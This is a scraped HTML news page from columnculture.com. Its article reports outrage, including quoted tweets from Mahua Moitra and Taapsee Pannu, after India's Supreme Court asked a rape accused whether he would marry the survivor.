                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Uttarakhand Sputnik V vaccine\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/08\/E9dPVfJUcAoV7Mz-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state\/\" rel=\"bookmark\" title=\"Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State\">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rahul Vohra Wife\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/05\/BeFunky-collage-7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/rahul-vohra-got-married-6-months-ago-widowed-wife-pens-a-heart-wrenching-note\/\" rel=\"bookmark\" title=\"Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A Heart-Wrenching Note\">Rahul Vohra Got Married 6 Months Ago, Widowed Wife Pens A...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Narendra Modi Customized Crash Course for COVID-19 Frontline Workers\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/20200915088L-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/pm-narendra-modi-appeals-mega-kumbh-mela-should-now-only-be-symbolic\/\" rel=\"bookmark\" title=\"PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be Symbolic&#8217;\">PM Narendra Modi Appeals &#8216;Mega Kumbh Mela Should Now Only Be...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Tirath Singh Rawat Coronation\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\" data-type=\"image_tag\" data-img-url=\"https:\/\/columnculture.com\/wp-content\/uploads\/2021\/04\/Eyi-oHPWEAMyYsD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/columnculture.com\/uttarakhand-cm-tirath-singh-rawat-inaugurates-100-bed-wing-at-coronation-hospital\/\" rel=\"bookmark\" title=\"Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital\">Uttarakhand CM Tirath Singh Rawat Inaugurates 100-Bed Wing At Coronation Hospital<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9_41e","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9_41e" id="tdi_10_911" data-td_block_id="tdi_9_41e" data-td_filter_value="" href="https://columnculture.com/category/news/">All</a><a class="mega-menu-sub-cat-tdi_9_41e"  id="tdi_11_d41" data-td_block_id="tdi_9_41e" data-td_filter_value="131" href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a><a class="mega-menu-sub-cat-tdi_9_41e"  id="tdi_12_a45" data-td_block_id="tdi_9_41e" data-td_filter_value="113" href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></div></div><div id=tdi_9_41e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_41e" data-td_block_id="tdi_9_41e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_41e" data-td_block_id="tdi_9_41e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_862 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_862" ><script>var block_tdi_13_862 = new tdBlock();
block_tdi_13_862.id = "tdi_13_862";
block_tdi_13_862.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_862","tdc_css_class":"tdi_13_862","tdc_css_class_style":"tdi_13_862_rand_style"}';
block_tdi_13_862.td_column_number = "3";
block_tdi_13_862.block_type = "td_block_mega_menu";
block_tdi_13_862.post_count = "5";
block_tdi_13_862.found_posts = "5";
block_tdi_13_862.header_color = "";
block_tdi_13_862.ajax_pagination_infinite_stop = "";
block_tdi_13_862.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_862);
</script><div id=tdi_13_862 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_862" data-td_block_id="tdi_13_862"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_862" data-td_block_id="tdi_13_862"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://columnculture.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor,...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2734" class="post-2734 post type-post status-publish format-standard has-post-thumbnail category-news tag-mahua-moitra tag-taapsee-pannu" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://columnculture.com/category/news/">News</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230;</h1>
                                    <p class="td-post-sub-title">Mahua Moitra, Taapsee Pannu react as SC asks rape accused if he would marry the survivor. </p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://columnculture.com/author/pankhurie/">Pankhurie Mulasi</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-03T11:57:12+05:30" >03/03/2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2734">960</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Internet+%E2%80%98Disgusted%E2%80%99+As+SC+Asks+Rape+Accused+If+He+Will+Marry+Survivor%2C+Taapsee+Pannu%2C+Mahua+Moitra+React%E2%80%A6&url=https%3A%2F%2Fcolumnculture.com%2Finternet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react%2F&via=News%2C+Entertainment+%26+Lifestyle">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/&amp;media=https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg&description=Mahua Moitra, Taapsee Pannu, Sona Mahopatra &amp; Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Internet+%E2%80%98Disgusted%E2%80%99+As+SC+Asks+Rape+Accused+If+He+Will+Marry+Survivor%2C+Taapsee+Pannu%2C+Mahua+Moitra+React%E2%80%A6 %0A%0A https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React&#8230;&body=https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg" data-caption=""><img width="696" height="378" class="entry-thumb td-modal-image" src="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-696x378.jpg" srcset="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-696x378.jpg 696w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-300x163.jpg 300w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-1024x556.jpg 1024w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-768x417.jpg 768w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-1536x834.jpg 1536w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-2048x1112.jpg 2048w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-150x81.jpg 150w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-1068x580.jpg 1068w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-1920x1042.jpg 1920w, https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-774x420.jpg 774w" sizes="(max-width: 696px) 100vw, 696px" alt="Taapsee Mahua" title="BeFunky-collage (3)"/></a></div>
            <!-- content -->
<p></p>



<p>A Supreme Court bench headed by Chief Justice Of India<strong> Sharad Bobde</strong> left the nation stunned as it asked a rape accused if he would marry the survivor, whom he had been raping repeatedly since she was in ninth standard.</p>



<p>However, the accused, who is serving as a technician in Maharashtra State Electricity Production Company Ltd, told the apex court that he can’t as he is already married. On learning about his marital status, the SC told him to seek regular bail from the concerned court in his case.</p>



<p>Needless to say, the citizens were shocked to learn about the court’s verdict and many netizens including <strong>Mahua Moitra</strong>, <strong>Taapsee Pannu</strong>, <strong>Atul Kasbekar</strong>, <strong>Prashant Bhushan</strong> and <strong>Sona Mohapatra</strong>, among others, vented out their anger on Twitter.</p>



<p>Mahua Moitra wrote, “Marriage is not the institutional deliverance women are seeking from the Supreme Court. Women and girls are making their rightful claim to justice. Well said, @vrindagrover. SC- please stop asking rape accused to marry victims.</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Marriage is not the institutional deliverance women are seeking from the Supreme Court. Women and girls are making their rightful claim to justice. <br>Well said, <a href="https://twitter.com/vrindagrover?ref_src=twsrc%5Etfw">@vrindagrover</a><br><br>SC- please stop asking rape accused to marry victims</p>&mdash; Mahua Moitra (@MahuaMoitra) <a href="https://twitter.com/MahuaMoitra/status/1366803102909669376?ref_src=twsrc%5Etfw">March 2, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Taapsee wrote, “Did someone ask the girl this question ? If she wants to marry her rapist !!!??? Is that a question !!!??? This is the solution or a punishment ? Plain simple DISGUST!”</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="en" dir="ltr">Did someone ask the girl this question ? If she wants to marry her rapist !!!??? Is that a question !!!??? This is the solution or a punishment ? Plain simple DISGUST ! <a href="https://t.co/oZABouXLUP">https://t.co/oZABouXLUP</a></p>&mdash; taapsee pannu (@taapsee) <a href="https://twitter.com/taapsee/status/1366378005413552129?ref_src=twsrc%5Etfw">March 1, 2021</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Sona Mohapatra tweeted, “Oh! My bad. Yes, that was indeed the question the SC judge asked yesterday. No matter what the context &amp; BG was, the question &amp; its implications are all kinds of wrong &amp; disgusting.”</p>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
